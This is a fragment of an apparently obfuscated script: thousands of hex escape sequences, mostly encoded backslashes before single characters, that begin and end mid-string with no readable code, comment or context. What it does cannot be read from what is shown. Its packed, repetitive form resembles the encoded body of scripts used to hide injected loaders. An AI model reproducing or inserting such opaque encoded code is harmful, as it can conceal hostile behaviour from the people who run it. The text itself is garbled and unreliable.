5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x